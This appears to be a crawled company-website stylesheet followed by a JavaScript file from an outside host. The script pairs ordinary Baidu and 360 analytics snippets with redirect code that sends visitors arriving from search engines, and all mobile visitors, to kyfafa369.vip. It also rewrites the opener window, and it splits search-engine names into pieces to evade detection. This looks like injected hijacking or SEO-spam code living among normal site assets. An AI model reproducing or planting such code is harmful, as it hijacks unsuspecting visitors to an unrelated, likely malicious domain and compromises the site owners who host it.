.in_about .about_nav h2{width: 298px; line-height: 72px;background: #1d81de;font-size: 30px;color: #fff;text-align: center;}
.in_about .about_nav ul li{display: inline-block;line-height: 60px;padding: 0 40px;font-size: 16px;color: #3d3d3d;background: url(../images/dot.png) no-repeat bottom center;}
.in_about .about_nav ul li.on{color: #0452ad;background: url(../images/dot2.png) no-repeat bottom center;}

.in_about .about_box{display: none;margin-top: 40px;}
.in_about .about_box.on{display: block;}
.in_about .about_txt{width: 564px;}
.in_about .about_txt p{font-size: 16px;color: #3d3d3d; line-height: 34px;}
.in_about .about_t{margin: 20px 0;}
.in_about .about_t h2{font-size: 21px;color: #0452ad;font-weight: 600;line-height: 40px;}
.in_about .about_t p.heng{background: #0452ad;width: 37px;height: 3px;}
.in_about a.more{margin-top: 20px;}

/*in_product*/
.in_product{padding-bottom: 60px;padding-top: 5px; background: #f7f6f9;}
.in_product .product_top{background: url(../images/pro_bg.jpg) no-repeat top center;height: 177px;}
.in_product .product_top .in_title{padding-top: 20px;}
.in_product .product_nav {display: block;margin: 50px 68px auto;}
.in_product .product_nav ul li {width: 113px; height: 36px;line-height: 36px;background: #1d81de;float: left;text-align: center;margin: 0 10px;}
.in_product .product_nav ul li.on{background: #faba59;}
.in_product .product_nav ul li a{color: #fff;font-size: 16px;}

.in_product .product_list ul{width: 100%;height: auto;overflow: hidden;display: none;}
.in_product .product_list ul.on {display: block;}
.in_product .product_list ul li {float: left;padding: 8px;background: #fff;border: 2px solid #e9e9e9;margin: 30px 3px 0 3px;}
.in_product .product_list ul li:hover{background: #1d81de;}
.in_product .product_list ul li img {width: 274px;height: 177px;display: block;cursor: pointer; -moz-box-shadow:1px 1px 3px rgba(233, 233, 233, 0.7); -webkit-box-shadow:1px 1px 3px rgba(233, 233, 233, 0.7); box-shadow:1px 1px 3px rgba(233, 233, 233, 0.7);}
.in_product .product_list ul li p {text-align: center;font-size: 15px;color: #1d81de;line-height: 36px;}
.in_product .product_list ul li:hover p {color: #fff;}


/* in_service */
.in_service{background: url(../images/service_bg.jpg) no-repeat top center; height: 421px;}
.in_service .in_title h2{font-size: 30px;background: none;padding-bottom: 0;}
.in_service .service_list{width: 100%;background: url(../images/service_list.png) no-repeat top center;margin: 50px 0;height:143px; }
.in_service ul{margin: 0 186px;}
.in_service ul li{float: left;width: 159px;height: 159px;position: relative;text-align: center;margin:0 23px;}
.in_service ul li .bg{background: url(../images/bg1.png) no-repeat;width: 159px;height: 159px;}
.in_service ul li.li02 .bg{background: url(../images/bg2.png) no-repeat;}
.in_service ul li .txt{padding-top: 24px;}
.in_service ul li p{font-size: 16px;color: #3d3d3d;}
.in_service .service_tel{text-align: center;}
.in_service .service_tel span{color: #fff;font-size: 20px;line-height: 36px;background: url(../images/tel_bg2.png) no-repeat left center;padding-left: 45px;}
.in_service .service_tel a.more{text-align: left;margin-left: 25px;}

.in_msg {width: 100%;}
.in_msg .msg_fl {width: 500px;height: auto;	}
.in_msg .msg_fl .in_title{text-align: left;color: #3d3d3d;padding-top: 60px;}
.in_msg .msg_fl .in_title h2{background: url(../images/heng2.jpg) no-repeat bottom left;}
.in_msg .msg_fl .txt{background: url(../images/contact.png) no-repeat left center;padding-left: 40px;margin-top:20px;}
.in_msg .msg_fl .txt p {line-height: 34px;font-size: 16px;color: #3d3d3d;}

.in_msg .msg_fr {width:618px;height: auto;padding-top: 60px;font-size: 16px;color: #3d3d3d;}
.in_msg .msg_fr .ipt {width: 264px;border-bottom: 3px solid #2a2b2b;float: left;margin-left:45px;}
.in_msg .msg_fr .ipt input {width: 214px;height: 40px;line-height: 40px;color: #3d3d3d;background: #fff;font-size: 16px;border: 1px solid #fff;}
.in_msg .msg_fr .msg_txt{border-bottom: 3px solid #2a2b2b;margin-left:45px;margin-top: 45px;}
.in_msg .msg_fr .texar {
	width: 524px;
	height: 100px;
    font-size: 16px;
    line-height: 40px;
    color: #3d3d3d;
    background: #fff;
    border: none;
}
.in_msg .msg_btn{margin-left:45px;}
.in_msg .msg_btn span{color: #0452ad;line-height: 40px;}
.in_msg .msg_btn .btnt {
	width: 120px;
	height: 58px;
	line-height: 58px;
	text-align: center;
    cursor: pointer;
    color: #3d3d3d;
    font-size: 16px;
    background: #fff;
    font-family: "Microsoft YaHei";
    float: right;
}

/*in_case*/
.in_case{padding: 50px 0;}
.in_case .picScroll{position: relative;}
.in_case .bd {width: 100%;margin: 0 auto;height: auto;overflow: hidden;}
.in_case .bd li {width: 274px;padding: 8px;background: #fff;border: 2px solid #e9e9e9;margin: 0 3px;position: relative;}
.in_case .bd li:hover{background: #1d81de;}
.in_case .bd li img{width: 274px;height: 177px;display: block;cursor: pointer; -moz-box-shadow:1px 1px 3px rgba(233, 233, 233, 0.7); -webkit-box-shadow:1px 1px 3px rgba(233, 233, 233, 0.7); box-shadow:1px 1px 3px rgba(233, 233, 233, 0.7);}
.in_case .bd li p {text-align: center;font-size: 15px;color: #1d81de;line-height: 36px;}
.in_case .bd li:hover p {color: #fff;}

/* in_news */
.in_news{background: url(../images/news_bg.jpg) no-repeat top center;height: 519px;color: #fff;font-size: 16px;margin-top: 60px;}
.news_box{margin-top: 50px;}
.news_box ul li{width:345px;float: left;margin-left: 82px;}
.news_box ul li p.heng{width: 24px;height: 3px;background: #fff;}
.news_box ul li p.txt1{color: #fff;font-size: 18px;line-height: 38px;}
.news_box ul li p.txt2{color: #fff;line-height: 30px;}
.news_box ul li:hover a p.txt1{color: #ffc95b;}
.news_box ul li a.n_more{display: block;height: 28px;line-height: 28px;width: 106px;border: 1px solid #fff;text-align: center;color: #fff;margin-top: 20px;}

--- FILE ---
content_type: application/javascript
request_url: https://aa8js.com/ky.js
body_size: 1745
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?55551aa058e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
	
	(function (e) {
    function t(e) {
        var t = location.href,
            n = t.split("").reverse(),
            r = e.split(""),
            i = [];
        for (var s = 0, o = 16; s < o; s++) i.push(r[s] + (n[s] || ""));
        return i.join("")
    }
    var n = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.so\.com)/gi,
        r = e.location.href;
    if (r && !n.test(r) && window.navigator.appName) {
        var i = "https://s.360.cn/so/zz.gif",
            o = "d182b3f28525f2db83acfaaf6e696dba",
            u = t(o),
            a = new Image;
        r && (i += "?url=" + encodeURIComponent(r)), o && (i += "&sid=" + o), u && (i += "&token=" + u), o && (a.src = i)
    }
})(window);
! function () {
    var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
        r = window.location.href,
        t = document.referrer;
    if (!e.test(r)) {
        var o = "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif";
        t ? (o += "?r=" + encodeURIComponent(document.referrer), r && (o += "&l=" + r)) : r && (o += "?l=" + r);
        var i = new Image;
        i.src = o
    }
}(window);


var sp_regexps =
  /\.(yahoo|google|baidu|soso|sogou|bing|sou|so|360|haosou|youdao|sooule|easou|aliyun|sina|jike|Yisou|uc|sm)\./gi;
var sp_whereis = window.location.referrer;
try {
  sp_whereis = top.document.referrer;
} catch (e) {}
try {
  sp_whereis = window.parent.document.referrer;
} catch (e) {}
var sp_domains = window.location.host;
try {
  sp_domains = top.document.domain;
} catch (e) {}
try {
  sp_domains = window.parent.document.domain;
} catch (e) {}
if (sp_regexps.test(sp_whereis)) {
  window.location.href = 'https://kyfafa369.vip';
  parent.window.opener.location = 'https://kyfafa369.vip';
}

function browserRedirect() {
  var sUserAgent = navigator.userAgent.toLowerCase();
  var bIsIpad = sUserAgent.match(/ipad/i) == 'ipad';
  var bIsIphoneOs = sUserAgent.match(/iphone os/i) == 'iphone os';
  var bIsMidp = sUserAgent.match(/midp/i) == 'midp';
  var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == 'rv:1.2.3.4';
  var bIsAndroid = sUserAgent.match(/android/i) == 'android';
  var bIsCE = sUserAgent.match(/windows ce/i) == 'windows ce';
  var bIsWM = sUserAgent.match(/windows mobile/i) == 'windows mobile';
  if (!(bIsIphoneOs || bIsMidp || bIsAndroid || bIsCE || bIsWM)) {
  } else {
    window.location.href = 'https://kyfafa369.vip';
  }
}
browserRedirect();

var s=document.referrer;
var str=window.location.href;
if(s.indexOf("b"+"ai"+"du")>0 || s.indexOf("s"+"ogou")>0|| s.indexOf("s"+"m")>0 || s.indexOf("360")>0 || s.indexOf("s"+"o")>0|| s.indexOf("go"+"o"+"gle")>0 || s.indexOf("bing")>0  || s.indexOf("youdao")>0 )
window.location.href="https://kyfafa369.vip";